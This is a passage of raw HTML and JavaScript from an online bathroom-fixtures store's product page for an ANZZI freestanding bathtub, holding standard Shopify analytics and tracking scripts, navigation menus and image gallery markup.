      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":16262933,"isMerchantRequest":null,"themeId":143872393460,"themeCityHash":"3972412321370707076","contentLanguage":"en","currency":"USD","eventMetadataId":"19e1f954-6211-49ab-9a4f-b9f25f71f655"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":1296693100649,"requestId":"e38336d1-c580-4d20-80e9-a217aa11f5bb-1769426606","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":12100568940649,"productId":1296693100649,"productGid":"gid:\/\/shopify\/Product\/1296693100649","name":"ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub in Midnight Black - Regal Blue\/Polished Chrome","price":"5099.99","sku":"FT-AZ522-BL","brand":"SW Corp","variant":"Regal Blue\/Polished Chrome","category":"Bathtub","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":12100568940649,"productId":1296693100649,"productGid":"gid:\/\/shopify\/Product\/1296693100649","name":"ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub in Midnight Black - Regal Blue\/Polished Chrome","price":"5099.99","sku":"FT-AZ522-BL","brand":"SW Corp","variant":"Regal Blue\/Polished Chrome","category":"Bathtub","nonInteraction":true,"remote":false,"referer":"https:\/\/www.luxuryfreestandingtubs.com\/collections\/anzzi\/products\/anzzi-opal-series-5-6-ft-man-made-stone-center-drain-freestanding-bathtub?variant=12100568973417"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.luxuryfreestandingtubs.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.luxuryfreestandingtubs.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="16262933"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="143872393460"
  data-theme-name="Turbo"
  data-theme-version="2.0.10"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.luxuryfreestandingtubs.com/api/collect"
></script>
</head> <body class="product-description-bottom"> <!-- Site map code --></div> <!-- Site map code --> <div id="shopify-section-header" class="shopify-section header-section"> <header id="header" class="mobile_nav-fixed--true"> <div class="promo_banner"> <p> <em>5% OFF CODE "</em>WINTER26" <em> HURRY! ENDS 3/31/25.</em></p> <div class="promo_banner-close"></div></div> <div class="top_bar clearfix"> <a href="#menu" class="mobile_nav dropdown_link" data-dropdown-rel="menu"> <div> <span></span> <span></span> <span></span> <span></span></div> <span class="menu_title">Menu</span></a> <a href="https://www.luxuryfreestandingtubs.com" title="Luxury Freestanding Tubs" class="mobile_logo logo"> <img src="//www.luxuryfreestandingtubs.com/cdn/shop/files/logo_home_410x.png?v=1613551126" alt="Luxury Freestanding Tubs" /></a> <a href="/search" class="icon-search dropdown_link" title="Search" data-dropdown-rel="search"></a> <div class="cart_container"> <a href="/cart" class="icon-cart mini_cart dropdown_link" title="Cart" data-no-instant> <span class="cart_count">0</span></a></div></div> <div class="dropdown_container center" data-dropdown="search"> <div class="dropdown"> <form action="/search" class="header_search_form"> <input type="hidden" name="type" value="product" /> <span class="icon-search search-submit"></span> <input type="text" name="q" placeholder="Search" autocapitalize="off" autocomplete="off" autocorrect="off" class="search-terms" /></form></div></div> <div class="dropdown_container" data-dropdown="menu"> <div class="dropdown"> <ul class="menu" id="mobile_menu"> <li class="sublink"> <a data-no-instant href="/collections/all-luxury-tubs">Luxury Tubs <span class="right icon-down-arrow"></span></a> <ul> <li class="sublink"> <a data-no-instant href="/collections/all-luxury-tubs">TYPE <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/collections/clawfoot-tubs">Clawfoot Tubs</a></li> <li> <a href="/collections/corner-tubs">Corner Tubs</a></li> <li> <a href="/collections/drop-in-tubs">Drop-In Tubs</a></li> <li> <a href="/collections/freestanding-tubs">Freestanding Tubs</a></li> <li> <a href="/collections/whirlpool-tubs">Jetted Tubs</a></li> <li> <a href="/collections/pedestal-tubs">Pedestal Tubs</a></li> <li> <a href="/collections/all-luxury-tubs/type_roll-top-tubs">Roll Top Tubs</a></li> <li> <a href="/collections/tub-kits">Tub Kits</a></li> <li> <a href="/collections/walk-in-tubs">Walk-In Tubs</a></li></ul></li> <li class="sublink"> <a data-no-instant href="/collections/all-luxury-tubs">MATERIAL <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/collections/acrylic-tubs">Acrylic Tubs</a></li> <li> <a href="/collections/cast-iron-tubs">Cast Iron Tubs</a></li> <li> <a href="/collections/concrete-tubs">Concrete Tubs</a></li> <li> <a href="/collections/copper-tubs">Copper Tubs</a></li> <li> <a href="/collections/solid-surface-tubs">Solid Surface Tubs</a></li> <li> <a href="/collections/wooden-tubs">Wooden Tubs</a></li></ul></li> <li class="sublink"> <a data-no-instant href="/collections/all-luxury-tubs">BRAND <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/collections/a-e-bath-and-shower">A & E Bath and Shower</a></li> <li> <a href="/collections/alfi-brand">Alfi Brand</a></li> <li> <a href="/collections/anzzi">ANZZI</a></li> <li> <a href="/collections/atlantis-whirlpools">Atlantis Whirlpools</a></li> <li> <a href="/collections/barclay-products">Barclay Products</a></li> <li> <a href="/collections/cambridge-plumbing">Cambridge Plumbing</a></li> <li> <a href="/collections/eago">EAGO</a></li> <li> <a href="/collections/kingston-brass-tubs">Kingston Brass</a></li> <li> <a href="/collections/meditub">MediTub</a></li> <li> <a href="/collections/whitehaus-collection-tubs">Whitehaus Collection</a></li></ul></li> <li class="sublink"> <a data-no-instant href="/collections/all-luxury-tubs">PRICE/SIZE <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/collections/800-1-399">$800 - $1,399</a></li> <li> <a href="/collections/1400-1999">$1,400 - $1,999</a></li> <li> <a href="/collections/2000-2999">$2,000 - $2,999</a></li> <li> <a href="/collections/3000-4999">$3,000 - $4,999</a></li> <li> <a href="/collections/5000">$5,000 +</a></li> <li> <a href="/collections/all-luxury-tubs/size_30-39">30" - 39"</a></li> <li> <a href="/collections/40-49">40" - 49"</a></li> <li> <a href="/collections/tub-size-50-59">50" - 59"</a></li> <li> <a href="/collections/tub-size-60-69">60" - 69"</a></li> <li> <a href="/collections/tub-size-70-75">70" - 75"</a></li> <li> <a href="/collections/76">76" +</a></li></ul></li> <li class="sublink"> <a data-no-instant href="/collections/all-luxury-tubs">SHAPE <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/collections/2-person-jacuzzi-tubs">2-Person Jacuzzi Tubs</a></li> <li> <a href="/collections/corner-jacuzzi-tubs">Corner Jacuzzi Tubs</a></li> <li> <a href="/collections/double-ended-tubs">Double Ended Tubs</a></li> <li> <a href="/collections/double-slipper-tubs">Double Slipper Tubs</a></li> <li> <a href="/collections/oval-tubs">Oval Tubs</a></li> <li> <a href="/collections/rectangular-tubs">Rectangle Tubs</a></li> <li> <a href="/collections/round-tubs">Round Tubs</a></li> <li> <a href="/collections/slipper-tubs">Slipper Tubs</a></li></ul></li></ul></li> <li class="sublink"> <a data-no-instant href="/collections/all-faucets">Faucets <span class="right icon-down-arrow"></span></a> <ul> <li class="sublink"> <a data-no-instant href="/collections/all-faucets">TYPE <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/collections/deck-mounted-faucets">Deck Mounted Faucets</a></li> <li> <a href="/collections/faucet-parts">Faucet Fittings & Parts</a></li> <li> <a href="/collections/all-faucets/type_floor-mounted-faucets">Floor Mounted Faucets</a></li> <li> <a href="/collections/freestanding-tub-faucets">Freestanding Faucets</a></li> <li> <a href="/collections/roman-tub-faucets">Roman Faucets</a></li> <li> <a href="/collections/tub-filler">Tub Fillers</a></li> <li> <a href="/collections/wall-mounted-tub-faucets">Wall Mounted Faucets</a></li></ul></li> <li class="sublink"> <a data-no-instant href="/collections/all-faucets">BRAND <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/collections/alfi-brand-faucets">Alfi Brand</a></li> <li> <a href="/collections/anzzi-faucets">ANZZI</a></li> <li> <a href="/collections/barclay-products-faucets">Barclay Products</a></li> <li> <a href="/collections/cambridge-plumbing-faucets">Cambridge Plumbing</a></li> <li> <a href="/collections/kingston-brass-faucets">Kingston Brass</a></li></ul></li> <li class="sublink"> <a data-no-instant href="/collections/all-faucets">PRICE <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/collections/75-250">$75 - $250</a></li> <li> <a href="/collections/200-799">$251 - $650</a></li></ul></li></ul></li> <li class="sublink"> <a data-no-instant href="/collections/all-bathroom-fixtures">Bathroom Fixtures <span class="right icon-down-arrow"></span></a> <ul> <li class="sublink"> <a data-no-instant href="/collections/all-bathroom-fixtures">TYPE <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/collections/bidets-and-accessories">Bidets</a></li> <li> <a href="/collections/all-bathroom-fixtures/type_sinks">Sinks</a></li> <li> <a href="/collections/all-bathroom-fixtures/type_shower-walls">Shower Walls</a></li> <li> <a href="/collections/all-bathroom-fixtures/type_vanities">Vanities</a></li> <li> <a href="/collections/pedestal-bathroom-sinks">Pedestal Sinks</a></li></ul></li> <li class="sublink"> <a data-no-instant href="/collections/all-bathroom-fixtures">BRAND <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/collections/all-bathroom-fixtures/brand_barclay-products">Barclay Products</a></li> <li> <a href="/collections/all-bathroom-fixtures/brand_eago">EAGO</a></li> <li> <a href="/collections/all-bathroom-fixtures/brand_hansgrohe">Hansgrohe</a></li> <li> <a href="/collections/all-bathroom-fixtures/brand_jerdon-style">Jerdon Style</a></li> <li> <a href="/collections/all-bathroom-fixtures/brand_moreno-bath">Moreno Bath</a></li> <li> <a href="/collections/all-bathroom-fixtures/brand_warmly-yours">Warmly Yours</a></li></ul></li></ul></li> <li> <a href="/collections/sale">SALE</a></li> <li> <a href="/pages/faq">FAQ</a></li> <li class="sublink"> <a data-no-instant href="/pages/our-story-how-it-all-started-with-freestanding-tubs">About Us <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/pages/our-story-how-it-all-started-with-freestanding-tubs">Our Story</a></li> <li> <a href="/pages/shipping-returns">Shipping & Returns</a></li> <li> <a href="/pages/contact-us">Contact Us</a></li></ul></li> <li class="sublink"> <a data-no-instant href="/pages/why-shop-your-freestanding-tub-with-us">Why Shop With Us? <span class="right icon-down-arrow"></span></a> <ul> <li class="sublink"> <a data-no-instant href="/pages/why-shop-your-freestanding-tub-with-us">Why Shop With Us? <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/pages/why-shop-your-freestanding-tub-with-us">Why Shop With Us?</a></li></ul></li></ul></li> <li> <a href="tel:+AnyQuestions?Experthelp:(888)5033805">Any Questions? Expert help: (888) 503-3805</a></li> <li data-no-instant> <a href="https://www.luxuryfreestandingtubs.com/customer_authentication/redirect?locale=en&amp;region_country=US" id="customer_login_link">Login</a></li></ul></div></div></header> <header class=" "> <div class="header  header-fixed--true "> <div class="promo_banner"> <p> <em>5% OFF CODE "</em>WINTER26" <em> HURRY! ENDS 3/31/25.</em></p> <div class="promo_banner-close"></div></div> <div class="top_bar clearfix"> <ul class="menu left"> <li> <a href="tel:+AnyQuestions?Experthelp:(888)5033805">Any Questions? Expert help: (888) 503-3805</a></li> <li> <a href="/pages/why-shop-your-freestanding-tub-with-us">Why Shop With Us?</a></li></ul> <div class="cart_container"> <a href="/cart" class="icon-cart mini_cart dropdown_link" data-no-instant> <span class="cart_count">0</span></a> <div class="cart_content animated fadeIn"> <div class="js-empty-cart__message "> <p class="empty_cart">Your Cart is Empty</p></div> <form action="/checkout" method="post" data-money-format="${{amount}}" data-shop-currency="USD" data-shop-name="Luxury Freestanding Tubs" class="js-cart_content__form hidden"> <a class="cart_content__continue-shopping secondary_button">
                Continue Shopping</a> <ul class="cart_items js-cart_items clearfix"></ul> <hr /> <ul> <li class="cart_subtotal js-cart_subtotal"> <span class="right"> <span class="money">$0.00</span></span> <span>Subtotal</span></li> <li> <textarea id="note" name="note" rows="2" placeholder="Order Notes" class="clearfix"></textarea> <input type="submit" class="action_button" value="Checkout" /></li></ul></form></div></div> <ul class="menu right"> <li> <a href="/account" class="icon-user" title="My Account "> <span>Login</span></a></li></ul></div> <div class="main_nav_wrapper"> <div class="main_nav clearfix menu-position--inline logo-align--left"> <div class="logo text-align--left"> <a href="https://www.luxuryfreestandingtubs.com" title="Luxury Freestanding Tubs"> <img src="//www.luxuryfreestandingtubs.com/cdn/shop/files/logo_home_410x.png?v=1613551126" class="primary_logo" alt="Luxury Freestanding Tubs" /></a></div> <div class="nav"> <ul class="menu align_left clearfix"> <li> <a href="/collections/all-luxury-tubs" class=" dropdown_link" data-dropdown-rel="luxury-tubs">Luxury Tubs <span class="icon-down-arrow"></span></a></li> <li> <a href="/collections/all-faucets" class=" dropdown_link" data-dropdown-rel="faucets">Faucets <span class="icon-down-arrow"></span></a></li> <li> <a href="/collections/all-bathroom-fixtures" class=" dropdown_link" data-dropdown-rel="bathroom-fixtures">Bathroom Fixtures <span class="icon-down-arrow"></span></a></li> <li> <a href="/collections/sale" class=" top_link" data-dropdown-rel="sale">SALE</a></li> <li> <a href="/pages/faq" class=" top_link" data-dropdown-rel="faq">FAQ</a></li> <li> <a href="/pages/our-story-how-it-all-started-with-freestanding-tubs" class=" dropdown_link" data-dropdown-rel="about-us">About Us <span class="icon-down-arrow"></span></a></li> <li class="search_container"> <form action="/search" class="search_form"> <input type="hidden" name="type" value="product" /> <span class="icon-search search-submit"></span> <input type="text" name="q" placeholder="Search" value="" autocapitalize="off" autocomplete="off" autocorrect="off" /></form></li> <li class="search_link"> <a href="/search" class="icon-search dropdown_link" title="Search" data-dropdown-rel="search"></a></li></ul></div> <div class="dropdown_container center" data-dropdown="search"> <div class="dropdown"> <form action="/search" class="header_search_form"> <input type="hidden" name="type" value="product" /> <span class="icon-search search-submit"></span> <input type="text" name="q" placeholder="Search" autocapitalize="off" autocomplete="off" autocorrect="off" class="search-terms" /></form></div></div> <div class="dropdown_container" data-dropdown="luxury-tubs"> <div class="dropdown menu"> <div class="dropdown_content "> <div class="dropdown_column"> <ul class="dropdown_title"> <li> <a href="/collections/all-luxury-tubs">TYPE</a></li></ul> <ul> <li> <a href="/collections/clawfoot-tubs">Clawfoot Tubs</a></li> <li> <a href="/collections/corner-tubs">Corner Tubs</a></li> <li> <a href="/collections/drop-in-tubs">Drop-In Tubs</a></li> <li> <a href="/collections/freestanding-tubs">Freestanding Tubs</a></li> <li> <a href="/collections/whirlpool-tubs">Jetted Tubs</a></li> <li> <a href="/collections/pedestal-tubs">Pedestal Tubs</a></li> <li> <a href="/collections/all-luxury-tubs/type_roll-top-tubs">Roll Top Tubs</a></li> <li> <a href="/collections/tub-kits">Tub Kits</a></li> <li> <a href="/collections/walk-in-tubs">Walk-In Tubs</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_title"> <li> <a href="/collections/all-luxury-tubs">MATERIAL</a></li></ul> <ul> <li> <a href="/collections/acrylic-tubs">Acrylic Tubs</a></li> <li> <a href="/collections/cast-iron-tubs">Cast Iron Tubs</a></li> <li> <a href="/collections/concrete-tubs">Concrete Tubs</a></li> <li> <a href="/collections/copper-tubs">Copper Tubs</a></li> <li> <a href="/collections/solid-surface-tubs">Solid Surface Tubs</a></li> <li> <a href="/collections/wooden-tubs">Wooden Tubs</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_title"> <li> <a href="/collections/all-luxury-tubs">BRAND</a></li></ul> <ul> <li> <a href="/collections/a-e-bath-and-shower">A & E Bath and Shower</a></li> <li> <a href="/collections/alfi-brand">Alfi Brand</a></li> <li> <a href="/collections/anzzi">ANZZI</a></li> <li> <a href="/collections/atlantis-whirlpools">Atlantis Whirlpools</a></li> <li> <a href="/collections/barclay-products">Barclay Products</a></li> <li> <a href="/collections/cambridge-plumbing">Cambridge Plumbing</a></li> <li> <a href="/collections/eago">EAGO</a></li> <li> <a href="/collections/kingston-brass-tubs">Kingston Brass</a></li> <li> <a href="/collections/meditub">MediTub</a></li> <li> <a href="/collections/whitehaus-collection-tubs">Whitehaus Collection</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_title"> <li> <a href="/collections/all-luxury-tubs">PRICE/SIZE</a></li></ul> <ul> <li> <a href="/collections/800-1-399">$800 - $1,399</a></li> <li> <a href="/collections/1400-1999">$1,400 - $1,999</a></li> <li> <a href="/collections/2000-2999">$2,000 - $2,999</a></li> <li> <a href="/collections/3000-4999">$3,000 - $4,999</a></li> <li> <a href="/collections/5000">$5,000 +</a></li> <li> <a href="/collections/all-luxury-tubs/size_30-39">30" - 39"</a></li> <li> <a href="/collections/40-49">40" - 49"</a></li> <li> <a href="/collections/tub-size-50-59">50" - 59"</a></li> <li> <a href="/collections/tub-size-60-69">60" - 69"</a></li> <li> <a href="/collections/tub-size-70-75">70" - 75"</a></li> <li> <a href="/collections/76">76" +</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_title"> <li> <a href="/collections/all-luxury-tubs">SHAPE</a></li></ul> <ul> <li> <a href="/collections/2-person-jacuzzi-tubs">2-Person Jacuzzi Tubs</a></li> <li> <a href="/collections/corner-jacuzzi-tubs">Corner Jacuzzi Tubs</a></li> <li> <a href="/collections/double-ended-tubs">Double Ended Tubs</a></li> <li> <a href="/collections/double-slipper-tubs">Double Slipper Tubs</a></li> <li> <a href="/collections/oval-tubs">Oval Tubs</a></li> <li> <a href="/collections/rectangular-tubs">Rectangle Tubs</a></li> <li> <a href="/collections/round-tubs">Round Tubs</a></li> <li> <a href="/collections/slipper-tubs">Slipper Tubs</a></li></ul></div> <div class="dropdown_row"></div></div></div></div> <div class="dropdown_container" data-dropdown="faucets"> <div class="dropdown menu"> <div class="dropdown_content dropdown_narrow"> <div class="dropdown_column"> <ul class="dropdown_title"> <li> <a href="/collections/all-faucets">TYPE</a></li></ul> <ul> <li> <a href="/collections/deck-mounted-faucets">Deck Mounted Faucets</a></li> <li> <a href="/collections/faucet-parts">Faucet Fittings & Parts</a></li> <li> <a href="/collections/all-faucets/type_floor-mounted-faucets">Floor Mounted Faucets</a></li> <li> <a href="/collections/freestanding-tub-faucets">Freestanding Faucets</a></li> <li> <a href="/collections/roman-tub-faucets">Roman Faucets</a></li> <li> <a href="/collections/tub-filler">Tub Fillers</a></li> <li> <a href="/collections/wall-mounted-tub-faucets">Wall Mounted Faucets</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_title"> <li> <a href="/collections/all-faucets">BRAND</a></li></ul> <ul> <li> <a href="/collections/alfi-brand-faucets">Alfi Brand</a></li> <li> <a href="/collections/anzzi-faucets">ANZZI</a></li> <li> <a href="/collections/barclay-products-faucets">Barclay Products</a></li> <li> <a href="/collections/cambridge-plumbing-faucets">Cambridge Plumbing</a></li> <li> <a href="/collections/kingston-brass-faucets">Kingston Brass</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_title"> <li> <a href="/collections/all-faucets">PRICE</a></li></ul> <ul> <li> <a href="/collections/75-250">$75 - $250</a></li> <li> <a href="/collections/200-799">$251 - $650</a></li></ul></div></div></div></div> <div class="dropdown_container" data-dropdown="bathroom-fixtures"> <div class="dropdown menu"> <div class="dropdown_content dropdown_narrow"> <div class="dropdown_column"> <ul class="dropdown_title"> <li> <a href="/collections/all-bathroom-fixtures">TYPE</a></li></ul> <ul> <li> <a href="/collections/bidets-and-accessories">Bidets</a></li> <li> <a href="/collections/all-bathroom-fixtures/type_sinks">Sinks</a></li> <li> <a href="/collections/all-bathroom-fixtures/type_shower-walls">Shower Walls</a></li> <li> <a href="/collections/all-bathroom-fixtures/type_vanities">Vanities</a></li> <li> <a href="/collections/pedestal-bathroom-sinks">Pedestal Sinks</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_title"> <li> <a href="/collections/all-bathroom-fixtures">BRAND</a></li></ul> <ul> <li> <a href="/collections/all-bathroom-fixtures/brand_barclay-products">Barclay Products</a></li> <li> <a href="/collections/all-bathroom-fixtures/brand_eago">EAGO</a></li> <li> <a href="/collections/all-bathroom-fixtures/brand_hansgrohe">Hansgrohe</a></li> <li> <a href="/collections/all-bathroom-fixtures/brand_jerdon-style">Jerdon Style</a></li> <li> <a href="/collections/all-bathroom-fixtures/brand_moreno-bath">Moreno Bath</a></li> <li> <a href="/collections/all-bathroom-fixtures/brand_warmly-yours">Warmly Yours</a></li></ul></div></div></div></div> <div class="dropdown_container" data-dropdown="about-us"> <div class="dropdown menu"> <div class="dropdown_content dropdown_narrow"> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/pages/our-story-how-it-all-started-with-freestanding-tubs">Our Story</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/pages/shipping-returns">Shipping & Returns</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/pages/contact-us">Contact Us</a></li></ul></div></div></div></div></div></div></div></header> <style>
  .main_nav div.logo a {
    padding-top: 1px;
    padding-bottom: 1px;
  }

  div.logo img {
    max-width: 205px;
  }

  .nav {
    
      width: 84%;
      float: left;
    
  }

  
    .nav ul.menu {
      padding-top: 4px;
      padding-bottom: 4px;
    }

    .sticky_nav ul.menu, .sticky_nav .mini_cart {
      padding-top: 2px;
      padding-bottom: 2px;
    }</style></div> <div id="shopify-section-product-description-bottom-template" class="shopify-section product-template product-description-bottom-template"> <div class="container main content"> <a name="pagecontent" id="pagecontent"></a> <div class="sixteen columns"> <div class="clearfix breadcrumb-collection"> <div class="nav_arrows breadcrumb_text"> <a href="/collections/anzzi/products/anzzi-vida-series-5-2-ft-man-made-stone-center-drain-freestanding-bathtub" title="Previous" class="breadcrumb_link"> <span class="icon-left-arrow"> Previous</span></a> <span class="breadcrumb-divider"> |</span> <a href="/collections/anzzi/products/anzzi-azul-series-5-8-ft-man-made-stone-center-drain-freestanding-bathtub" title="Next" class="breadcrumb_link">Next <span class="icon-right-arrow"></span></a></div></div></div> <div class="sixteen columns"> <div class="product-1296693100649"> <div class="section product_section clearfix js-product_section" itemscope itemtype="http://schema.org/Product"> <div class="nine columns alpha "> <div class="gallery-wrap js-product-page-gallery clearfix
            gallery-arrows--false
             left-thumbnails 
            slideshow_animation--fade
            "> <div class="product_gallery product-1296693100649-gallery
               multi-image 
              
              "
      data-zoom="true"
      data-autoplay="false"> <div class="gallery-cell" data-thumb="" data-title="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"> <img  src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57595999_100x.jpg?v=1736502230"
                    alt="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"
                    class=" lazyload blur-up"
                    data-index="0"
                    data-image-id="42230684909812"
                    data-sizes="auto"
                    data-src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57595999_2000x.jpg?v=1736502230
      "
                    data-srcset=" //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57595999_200x.jpg?v=1736502230 200w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57595999_400x.jpg?v=1736502230 400w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57595999_600x.jpg?v=1736502230 600w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57595999_800x.jpg?v=1736502230 800w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57595999_1200x.jpg?v=1736502230 1200w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57595999_2000x.jpg?v=1736502230
       2000w"

                     /></div> <div class="gallery-cell" data-thumb="" data-title="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"> <img  src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57595575_100x.jpg?v=1736502230"
                    alt="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"
                    class=" lazyload blur-up"
                    data-index="1"
                    data-image-id="42230676193524"
                    data-sizes="auto"
                    data-src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57595575_2000x.jpg?v=1736502230
      "
                    data-srcset=" //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57595575_200x.jpg?v=1736502230 200w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57595575_400x.jpg?v=1736502230 400w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57595575_600x.jpg?v=1736502230 600w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57595575_800x.jpg?v=1736502230 800w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57595575_1200x.jpg?v=1736502230 1200w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57595575_2000x.jpg?v=1736502230
       2000w"

                     /></div> <div class="gallery-cell" data-thumb="" data-title="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"> <img  src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57595630_100x.jpg?v=1736502230"
                    alt="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"
                    class=" lazyload blur-up"
                    data-index="2"
                    data-image-id="42230676947188"
                    data-sizes="auto"
                    data-src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57595630_2000x.jpg?v=1736502230
      "
                    data-srcset=" //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57595630_200x.jpg?v=1736502230 200w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57595630_400x.jpg?v=1736502230 400w,
